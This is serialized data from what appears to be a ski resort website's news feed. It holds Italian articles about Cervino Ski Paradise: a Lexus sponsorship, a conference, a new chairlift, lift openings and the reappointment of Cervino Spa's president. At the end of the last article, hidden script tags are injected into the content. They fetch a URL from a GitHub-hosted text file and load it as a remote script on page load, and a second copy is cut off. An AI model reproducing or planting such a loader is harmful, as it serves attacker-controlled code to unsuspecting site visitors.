class=\"ppmodule_textblock pp_moduleblock\"\u003E\n\u003Cdiv class=\"text_companyprofile\"\u003E\n\u003Cdiv class=\"pp-overflow-hidden pp-min-width-5\"\u003E\n\u003Cp\u003E\u003Cstrong\u003ELexus\u003C\u002Fstrong\u003E rafforza la sua presenza nelle location più esclusive d’Italia: da dicembre 2024, il rinomato brand premium giapponese è protagonista sulle piste del comprensorio internazionale \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, portando distintività, sostenibilità e performance sportive sulle Alpi. Il brand rinnova quindi la sua promessa “Experience Amazing”, invitando tutti a vivere esperienze entusiasmanti in location uniche coniugando i valori Lexus con quelli degli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003ELa scelta di Cervino Ski Paradise non è casuale e rappresenta la perfetta sintesi dei valori Lexus: \u003Cstrong\u003Eprestigio, prestazioni ed eleganza\u003C\u002Fstrong\u003E, il tutto incorniciato da un panorama invidiabile, con l’iconica \u003Cstrong\u003EGran Becca\u003C\u002Fstrong\u003E ben distinguibile da ogni angolazione.\u003C\u002Fp\u003E\n\u003Cp\u003ENel prestigioso contesto del \u003Cstrong\u003ECervino Ski Paradise - comprensorio che include le stazioni di Breuil-Cervinia, Valtournenche, Torgnon e Chamois - \u003C\u002Fstrong\u003ELexus presenta la \u003Cstrong\u003ENX Driving Academy\u003C\u002Fstrong\u003E, una straordinaria versione \u003Cstrong\u003E1-of-1\u003C\u002Fstrong\u003E di NX F-Sport Plug-in Hybrid. Questo esemplare unico di NX incarna perfettamente la duplice anima del modello: eco-friendly da un lato, sportiva e performante dall'altro, rappresentando l'equilibrio ideale tra prestazioni elettrizzanti e rispetto ambientale. L'auto sarà esposta nella zona di \u003Cstrong\u003EPlan Maison\u003C\u002Fstrong\u003E sottolineando il forte legame del brand con il mondo delle performance e dello sport di alto livello, elementi che trovano in Breuil-Cervinia una delle loro massime espressioni nel panorama alpino italiano.\u003C\u002Fp\u003E\n\u003Cp\u003EA supporto dell'iniziativa, Lexus fornisce al comprensorio sciistico due vetture della sua Gamma Electrified che rappresentano il futuro della mobilità elettrificata: \u003Cstrong\u003ENX Plug-in Hybrid\u003C\u002Fstrong\u003E e \u003Cstrong\u003ERZ Full Electric\u003C\u002Fstrong\u003E, consolidando così la presenza del brand nel territorio e l’impegno su innovazione e sostenibilità di Cervino Ski Paradise. Una filosofia, quella della mobilità elettrificata secondo Lexus, che guida il brand nel il suo impegno verso il futuro della transizione elettrica in campo automotive, guardando al futuro con l’intento di definire e ispirare una nuova era di guidatori consapevoli e responsabili.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELexus trova nel mondo degli sport invernali il suo naturale punto di incontro\u003C\u002Fstrong\u003E: così come lo sciatore interpreta la montagna con eleganza e precisione, il brand giapponese ridisegna la mobilità con la stessa filosofia di armonia e rispetto. In questo percorso di trasformazione, Lexus si conferma \u003Cstrong\u003Epioniere nell'innovazione premium, accelerando verso una mobilità che unisce prestazioni e, al contempo, strizza l’occhio all’ambiente\u003C\u002Fstrong\u003E. Infatti, in linea con la cultura del rispetto dell'ambiente contraddistingue il brand, i modelli Plug-in Hybrid di Lexus contribuiscono in modo significativo a ridurre le emissioni nocive e a combattere i cambiamenti climatici. Un approccio che supera la tecnologia per diventare una vera esperienza di movimento, dove eco-compatibilità e performance dialogano in perfetto equilibrio, proprio come accade sulle nevi del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto nuovo capitolo nella strategia di Lexus si concretizza attraverso partnership mirate e attivazioni innovative, consolidando il posizionamento del brand come punto di riferimento nel panorama premium. L'obiettivo è creare ecosistemi di esperienza che oltrepassano la tradizionale concezione di mobilità, integrando tecnologia, sostenibilità e performance in contesti d'eccellenza come Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n",date:"30\u002F01\u002F2025",image:{full:[aq,m,G,b],fullhd:[aq,m,G,b],fullhd_header:[dC,m,k,a],card:[dD,i,g,a],listing:[dE,j,h,a],large:[dF,e,w,a],medium:[dG,f,v,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-300x169.jpg",f,v,a]},video_id:b},{image:{full:[aq,m,G,b],fullhd:[aq,m,G,b],fullhd_header:[dC,m,k,a],card:[dD,i,g,a],listing:[dE,j,h,a],large:[dF,e,w,a],medium:[dG,f,v,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Deborah Compagnoni a Breuil-Cervinia per il convegno  dei commercialisti e revisori contabili",slug:"deborah-compagnoni-a-breuil-cervinia-per-il-convegno-dei-commercialisti-e-revisori-contabili",excerpt:"I dottori commercialisti ed esperti contabili italiani si danno appuntamento a Breuil-Cervinia per quattro giorni di formazione e sport, insieme [&hellip;]",content:"\u003Cp class=\"p1\"\u003EI dottori commercialisti ed esperti contabili italiani si danno appuntamento a Breuil-Cervinia per quattro giorni di formazione e sport, insieme all’ex sciatrice Deborah Compagnoni - 3 ori olimpici, 1 argento a cinque cerchi e 3 ori mondiali - invitata a partecipare al convegno incentrato sul mondo della montagna.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EVenerdì 6 dicembre, dalle 16.30 al Vretreats Cervino Hotel, si parlerà di “Sistemi dei controlli interni ed esterni nelle società della filiera della montagna”. Ad aprire i lavori saranno gli interventi della dottoressa Barbara Negro e del dottor Cristian Podda, partner di Revi.Tor, a seguire la parola passerà al professore Alain Devalle, ordinario di Economia aziendale all’Università di Torino. A chiudere il convegno saranno i dottori Fabrizio Garrone e Gianluca Ponzo.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EAlle 18.30 la tavola rotonda sugli strumenti che le aziende della filiera della montagna devono adottare per essere più efficienti e performanti. Un confronto tra professionisti e imprenditori del territorio, con la partecipazione della campionessa Deborah Compagnoni. A fianco dell’ex azzurra ci saranno Barbara Negro (partner Revi.tor), Federico Maquignaz (presidente di Cervino Spa), Giuseppe Argirò (amministratore delegato di Cva Spa) e Oliviero Gobbi (amministratore delegato di Grivel Srl). Modera Elbano De Nuccio, presidente nazionale dei dottori commercialisti e degli esperti contabili. A seguire la cena e l’asta di beneficienza a favore della Onlus Sanonani.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ESabato 7 dicembre spazio a sport e divertimento sulle piste di Cervino Ski Paradise, così come nella giornata di domenica 8, quando i professionisti delle materie contabili si cimenteranno nel Trofeo Valle d’Aosta, gara di sci alpino in doppia formula: individuale e a squadre.\u003C\u002Fp\u003E\n",date:"03\u002F12\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024.png",bc,1248,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1664x1080.png",bc,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1664x600.png",bc,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1024x768.png",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-300x225.png",f,z,a]},hero_slider:[{image:{full:[du,n,A,b],fullhd:[dv,c,l,a],fullhd_header:[dw,c,k,a],card:[dx,i,g,a],listing:[dy,j,h,a],large:[dz,e,P,a],medium:[dA,f,Q,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"CERVINO SKI PARADISE INAUGURA LA NUOVA SEGGIOVIA GOILLET",slug:"cervino-ski-paradise-inaugura-la-nuova-seggiovia-goillet",excerpt:"Cervino Ski Paradise arricchisce la sua offerta con un’importante novità: la NUOVA SEGGIOVIA GOILLET è pronta ad accogliere gli appassionati [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E arricchisce la sua offerta con un’importante novità: la \u003Cstrong\u003ENUOVA SEGGIOVIA GOILLET\u003C\u002Fstrong\u003E è pronta ad accogliere gli appassionati di sci e montagna! Questo impianto all’avanguardia combina \u003Cstrong\u003EINNOVAZIONE\u003C\u002Fstrong\u003E, \u003Cstrong\u003ECOMFORT\u003C\u002Fstrong\u003E e \u003Cstrong\u003ESOSTENIBILITÀ\u003C\u002Fstrong\u003E, regalando un’esperienza unica ai piedi del maestoso Cervino.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E🔝 COMFORT E INNOVAZIONE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa nuova seggiovia offre una \u003Cstrong\u003Ecapacità di trasporto potenziata\u003C\u002Fstrong\u003E e \u003Cstrong\u003Esedute ergonomiche\u003C\u002Fstrong\u003E per un viaggio comodo e veloce. Situata in una posizione strategica, consente un accesso diretto alle migliori piste del comprensorio, immergendoti in \u003Cstrong\u003Epanorami mozzafiato\u003C\u002Fstrong\u003E e in \u003Cstrong\u003Econdizioni di innevamento eccezionali\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E❄️ CONDIZIONI PERFETTE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa stagione invernale è in pieno svolgimento, con \u003Cstrong\u003Episte perfettamente preparate\u003C\u002Fstrong\u003E e \u003Cstrong\u003Epanorami alpini da cartolina\u003C\u002Fstrong\u003E. Il Cervino Ski Paradise è il luogo ideale per vivere momenti indimenticabili e godere appieno delle sue bellezze naturali.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E📸 SCOPRI DI PIÙ\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nNon perderti l’opportunità di essere tra i primi a provare la nuova seggiovia. Guarda le \u003Cstrong\u003Efoto in anteprima\u003C\u002Fstrong\u003E e segui le condizioni in tempo reale grazie alla \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwebtv.feratel.com\u002Fwebtv\u002F?design=v5&amp;cam=6350\" target=\"_new\" rel=\"noopener\"\u003EWEBCAM GOILLET\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nPer saperne di più sull’innovazione e la sostenibilità di questo nuovo impianto, visita la pagina dedicata: \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fnews\u002Fnuova-seggiovia-goillet-innovazione-e-sostenibilita-per-linverno-2024-25\" target=\"_new\" rel=\"noopener\"\u003ENUOVA SEGGIOVIA GOILLET - INNOVAZIONE E SOSTENIBILITÀ\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E🌄 UN’ESPERIENZA UNICA NEL CERVINO SKI PARADISE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nVi aspettiamo nel \u003Cstrong\u003ECERVINO SKI PARADISE\u003C\u002Fstrong\u003E, dove la \u003Cstrong\u003ESTAGIONE NON FINISCE MAI\u003C\u002Fstrong\u003E e ogni giornata regala \u003Cstrong\u003EEMOZIONI INDIMENTICABILI SULLA NEVE\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E#neverendingseason #cervino #matterhorn #cervinia #valtournenche #cervinoskiparadise #cervinomountainparadise #lovevda #aostavalley #valledaosta #matterhornalpinecrossing\u003C\u002Fp\u003E\n",date:"29\u002F11\u002F2024",image:{full:[dH,n,u,b],fullhd:[dI,c,l,a],fullhd_header:[dJ,c,k,a],card:[dK,i,g,a],listing:[dL,j,h,a],large:[dM,e,q,a],medium:[dN,f,p,a]},hero_slider:[{image:{full:[dc,n,dd,b],fullhd:[de,c,l,a],fullhd_header:[df,c,k,a],card:[dg,i,g,a],listing:[dh,j,h,a],large:[di,e,aU,a],medium:[dj,f,aV,a]},video_id:b},{image:{full:[dH,n,u,b],fullhd:[dI,c,l,a],fullhd_header:[dJ,c,k,a],card:[dK,i,g,a],listing:[dL,j,h,a],large:[dM,e,q,a],medium:[dN,f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Nuove aperture a Breuil-Cervinia, da sabato 30 novembre si scia anche a Valtournenche, Torgnon e Chamois",slug:"nuove-aperture-a-breuil-cervinia-da-sabato-30-novembre-si-scia-anche-a-valtournenche-torgnon-e-chamois",excerpt:"La neve è caduta copiosa sui pendii del comprensorio di Cervino Ski Paradise, che si prepara a incrementare il numero [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003ELa neve è caduta copiosa\u003C\u002Fstrong\u003E sui pendii del comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, che si prepara a incrementare il numero di chilometri sciabili e ad aprire gran parte delle piste. Da \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E a \u003Cem\u003EValtournenche\u003C\u002Fem\u003E, passando per \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e \u003Cem\u003EChamois\u003C\u002Fem\u003E, le località ai piedi della \u003Cem\u003EGran Becca\u003C\u002Fem\u003E sono pronte a entrare nel vivo della stagione invernale.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EOggi a Breuil-Cervinia\u003C\u002Fstrong\u003E sono entrate in funzione le seggiovie \u003Cem\u003ECrétaz\u003C\u002Fem\u003E e \u003Cem\u003ECampetto\u003C\u002Fem\u003E, che vanno ad aggiungersi agli impianti \u003Cem\u003EGran Sommetta\u003C\u002Fem\u003E, tapis roulant di \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, skilift \u003Cem\u003EBaby\u003C\u002Fem\u003E, linea funiviaria \u003Cem\u003EBreuil-Cervinia-Plateau Rosa\u003C\u002Fem\u003E e alle tre seggiovie \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003EFornet\u003C\u002Fem\u003E e \u003Cem\u003EBontadini\u003C\u002Fem\u003E. \u003Cem\u003ESi scia su gran parte del comprensorio\u003C\u002Fem\u003E, anche sulle piste di rientro che conducono in centro alla località turistica, già molto frequentata negli ultimi fine settimana.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESabato 30\u003C\u002Fstrong\u003E apertura anche degli impianti di risalita di \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e delle piste di collegamento con \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E, che insieme a \u003Cem\u003EZermatt\u003C\u002Fem\u003E offrono agli appassionati dello sci e dello snowboard \u003Cstrong\u003E350 chilometri di pendii\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EL’abbondante nevicata\u003C\u002Fstrong\u003E dei giorni scorsi ha permesso di preparare anche i pendii di \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e il campo scuola di \u003Cem\u003EChamois\u003C\u002Fem\u003E, che apriranno come da previsione nelle giornate di \u003Cem\u003Esabato 30 novembre\u003C\u002Fem\u003E e \u003Cem\u003Edomenica 1 dicembre\u003C\u002Fem\u003E, per poi proseguire tutti i fine settimana della prima metà di dicembre e restare aperte in modo definitivo dal \u003Cstrong\u003E20-21 dicembre\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e \u003Cem\u003ETorgnon\u003C\u002Fem\u003E le casse saranno operative già nella giornata di \u003Cstrong\u003Evenerdì 29 novembre\u003C\u002Fstrong\u003E; riduzione del \u003Cstrong\u003E10% sugli skipass di Valtournenche\u003C\u002Fstrong\u003E, applicazione della tariffa feriale sul giornaliero di \u003Cem\u003ETorgnon\u003C\u002Fem\u003E (\u003Cstrong\u003E30 euro\u003C\u002Fstrong\u003E). A \u003Cem\u003EChamois\u003C\u002Fem\u003E saranno in funzione i tapis roulant, oltre alla seggiovia \u003Cem\u003ELago Lod\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n",date:"27\u002F11\u002F2024",image:{full:[dO,m,s,b],fullhd:[dO,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-300x200.jpg",f,p,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-300x169.jpg",f,v,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-scaled.jpg",n,bd,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-300x169.jpg",f,v,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-scaled.jpg",n,bd,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-300x169.jpg",f,v,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Da mercoledì 20 si scia sulle piste di Breuil-Cervinia",slug:"da-mercoledi-20-si-scia-sulle-piste-di-breuil-cervinia",excerpt:"Fine settimana di sole e condizioni delle piste impeccabili nel comprensorio di Cervino Ski Paradise, raggiunto da migliaia di sciatori [&hellip;]",content:"\u003Cp class=\"p1\"\u003EFine settimana di sole e condizioni delle piste impeccabili nel comprensorio di Cervino Ski Paradise, raggiunto da migliaia di sciatori e snowboarder per la prima sciata della stagione a cavallo tra l’Italia e la Svizzera.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ESole e temperatura mite di giorno, forte escursione termica e colonnina di mercurio qualche grado sotto lo zero di notte, condizioni che hanno permesso alla società Cervino Spa di mettere in funzione l’impianto di innevamento programmato e preparare altri pendii, ormai prossimi all’apertura.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDa mercoledì 20 novembre apriranno infatti al pubblico le seggiovie Plan Maison, Fornet e Bontadini, con le relative piste adiacenti, che vanno ad aggiungersi alla parte alta del Ventina innevata e a disposizione degli sciatori già da una settimana.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EEntra in vigore anche lo skipass italiano, al costo di 55 euro, che permetterà di sciare solo sulle piste di Breuil-Cervinia. È invece necessario il giornaliero internazionale per usufruire degli impianti di risalita di Zermatt.\u003C\u002Fp\u003E\n",date:"19\u002F11\u002F2024",image:{full:[ar,m,G,b],fullhd:[ar,m,G,b],fullhd_header:[dP,m,k,a],card:[dQ,i,g,a],listing:[dR,j,h,a],large:[dS,e,w,a],medium:[dT,f,v,a]},hero_slider:[{image:{full:[ar,m,G,b],fullhd:[ar,m,G,b],fullhd_header:[dP,m,k,a],card:[dQ,i,g,a],listing:[dR,j,h,a],large:[dS,e,w,a],medium:[dT,f,v,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Federico Maquignaz confermato presidente di Cervino Spa",slug:"federico-maquignaz-confermato-presidente-di-cervino-spa",excerpt:"Federico Maquignaz è stato confermato presidente e amministratore delegato di Cervino Spa, la società di gestione degli impianti di risalita [&hellip;]",content:"\u003Cp\u003EFederico Maquignaz è stato confermato presidente e amministratore delegato di Cervino Spa, la società di gestione degli impianti di risalita di Breuil-Cervinia, Valtournenche, Torgnon e Chamois. L’incarico per i prossimi tre esercizi è stato deliberato dalla giunta regionale e la nomina ufficializzata oggi - venerdì 27 settembre - in occasione dell’assemblea della società.\u003C\u002Fp\u003E\n\u003Cp\u003EConfermati anche i consiglieri Monica Meynet e Stefano Perrin, nuovi ingressi per Ivo Herin e Francesca Macrì. Giacomo Biancardi è presidente del collegio sindacale, Massimo Ciocchini e Patrizia Giornetti i sindaci effettivi e Veronica Chanoux e Jean Paul Zanini sindaci supplenti.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante l’Assemblea in Finaosta è stato inoltre approvato il bilancio: i ricavi delle vendite ammontano a 42,2 milioni di euro, l’utile d’esercizio è stato di 11,4 milioni di euro. Rispetto al 2022\u002F2023 i ricavi di Cervino Spa sono cresciuti del 13,5%.\u003C\u002Fp\u003E\n\u003Cp\u003EComplessivamente si tratta di un altro risultato importante per Cervino Spa - grazie all’instancabile lavoro dei quasi 300 dipendenti - che tra la stagione estiva 2023 e quella invernale 2023\u002F2024 ha comunque dovuto fare i conti con il meteo poco clemente e la chiusura per 107 giornate del collegamento internazionale con Zermatt. Va inoltre sottolineato che per la prima volta le piste di Breuil-Cervinia hanno tenuto aperto fino al 9 giugno senza interruzioni, generando entrate significative.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFederico Maquignaz\u003C\u002Fstrong\u003E: «\u003Ci\u003ESono onorato di questa rinomina e, pur avendo oggi sottoposto ai soci un bilancio molto soddisfacente, guardiamo al futuro con la volontà di fare ancora di più al fine di garantire uno sviluppo armonico del comprensorio. Nell’imminente stagione invernale ci sarà l’inaugurazione della nuova seggiovia del Goillet, fondamentale per l’interconnessione tra Breuil-Cervinia e Valtournenche; sono inoltre stati effettuati numerosi interventi sugli impianti di innevamento programmato e di miglioramento delle piste. Ancora più importante il progetto futuro: è stato avviato l’iter per la sostituzione della linea Breuil-Cervinia - Plateau Rosa e stiamo puntando a sostenere il posizionamento delle singole località con interventi mirati. Ringrazio per la fiducia dei soci e di tutto il personale\u003C\u002Fi\u003E».\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 